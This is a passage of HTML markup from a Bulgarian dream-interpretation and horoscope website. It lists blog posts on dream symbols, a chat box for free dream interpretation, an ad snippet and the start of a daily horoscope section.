								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1444299919">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1487272729">


	<div id="col-238211824" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '7054d727-6c88-42d4-96e6-04bdda958982';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-238211824 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1444299919 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_1555035487">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-316216163">


	<div id="col-440066416" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-440066416 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1555035487 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1400013724">


	<div id="col-433594309" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1022579394" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-788362695" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
